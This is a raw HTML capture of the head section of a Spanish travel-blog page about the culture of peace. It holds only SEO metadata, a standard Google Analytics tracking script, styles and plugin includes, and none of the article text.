

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/2021/04/cultura-de-paz-caracteristicas-e-importancia/
body_size: 34486
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogitravel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Cultura de Paz: Características e Importancia | Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos</title>
	<meta name="description" content="La cultura de paz se refiere a todos aquellos valores, ideas, actitudes, prácticas y comportamientos que rechazan la violencia y previenen los conflictos, promoviendo y contribuyendo así a promover la paz. Es considerada por la ONU como resolución desde 1999. ¿Cómo construirlo y promoverlo? Todos los individuos, familias, grupos, asociaciones, comunidades educativas, instituciones religiosas, empresas" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ARLECO PRODUCCIONES"/>
	<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
	<meta name="keywords" content="cultura de la paz,cultura de paz,ejemplos de cultura de paz,cultura" />
	<link rel="canonical" href="https://www.blogitravel.com/2021/04/cultura-de-paz-caracteristicas-e-importancia/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.blogitravel.com\/2021\/04\/cultura-de-paz-caracteristicas-e-importancia\/#article","name":"Cultura de Paz: Caracter\u00edsticas e Importancia | Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","headline":"Cultura de Paz: Caracter\u00edsticas e Importancia","author":{"@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.blogitravel.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2021\/04\/cultura-de-paz.webp","@id":"https:\/\/www.blogitravel.com\/2021\/04\/cultura-de-paz-caracteristicas-e-importancia\/#articleImage","width":500,"height":282,"caption":"Cultura de Paz"},"datePublished":"2021-04-08T11:14:29-05:00","dateModified":"2022-09-22T10:44:19-05:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.blogitravel.com\/2021\/04\/cultura-de-paz-caracteristicas-e-importancia\/#webpage"},"isPartOf":{"@id":"https:\/\/www.blogitravel.com\/2021\/04\/cultura-de-paz-caracteristicas-e-importancia\/#webpage"},"articleSection":"Cultura, Cultura de la Paz, Cultura de Paz, Ejemplos de Cultura de Paz"},{"@type":"BreadcrumbList","@id":"https:\/\/www.blogitravel.com\/2021\/04\/cultura-de-paz-caracteristicas-e-importancia\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogitravel.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/category\/cultura\/#listItem","name":"Cultura"}},{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/category\/cultura\/#listItem","position":2,"name":"Cultura","item":"https:\/\/www.blogitravel.com\/category\/cultura\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/2021\/04\/cultura-de-paz-caracteristicas-e-importancia\/#listItem","name":"Cultura de Paz: Caracter\u00edsticas e Importancia"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/2021\/04\/cultura-de-paz-caracteristicas-e-importancia\/#listItem","position":3,"name":"Cultura de Paz: Caracter\u00edsticas e Importancia","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/category\/cultura\/#listItem","name":"Cultura"}}]},{"@type":"Organization","@id":"https:\/\/www.blogitravel.com\/#organization","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","url":"https:\/\/www.blogitravel.com\/"},{"@type":"Person","@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author","url":"https:\/\/www.blogitravel.com\/author\/admin\/","name":"ARLECO PRODUCCIONES","image":{"@type":"ImageObject","@id":"https:\/\/www.blogitravel.com\/2021\/04\/cultura-de-paz-caracteristicas-e-importancia\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&d=mm&r=g","width":96,"height":96,"caption":"ARLECO PRODUCCIONES"}},{"@type":"WebPage","@id":"https:\/\/www.blogitravel.com\/2021\/04\/cultura-de-paz-caracteristicas-e-importancia\/#webpage","url":"https:\/\/www.blogitravel.com\/2021\/04\/cultura-de-paz-caracteristicas-e-importancia\/","name":"Cultura de Paz: Caracter\u00edsticas e Importancia | Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","description":"La cultura de paz se refiere a todos aquellos valores, ideas, actitudes, pr\u00e1cticas y comportamientos que rechazan la violencia y previenen los conflictos, promoviendo y contribuyendo as\u00ed a promover la paz. Es considerada por la ONU como resoluci\u00f3n desde 1999. \u00bfC\u00f3mo construirlo y promoverlo? Todos los individuos, familias, grupos, asociaciones, comunidades educativas, instituciones religiosas, empresas","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogitravel.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogitravel.com\/2021\/04\/cultura-de-paz-caracteristicas-e-importancia\/#breadcrumblist"},"author":{"@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author"},"datePublished":"2021-04-08T11:14:29-05:00","dateModified":"2022-09-22T10:44:19-05:00"},{"@type":"WebSite","@id":"https:\/\/www.blogitravel.com\/#website","url":"https:\/\/www.blogitravel.com\/","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogitravel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />

<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed" href="https://www.blogitravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed de los comentarios" href="https://www.blogitravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Comentario Cultura de Paz: Características e Importancia del feed" href="https://www.blogitravel.com/2021/04/cultura-de-paz-caracteristicas-e-importancia/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TRFJZHETHB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogitravel.com\/2021\/04\/cultura-de-paz-caracteristicas-e-importancia\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TRFJZHETHB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TRFJZHETHB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='jetpack_related-posts-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogitravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768437587' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogitravel.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1768437587' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1768437587' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogitravel.com","hash_tracking":"false","v4_id":"G-TRFJZHETHB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
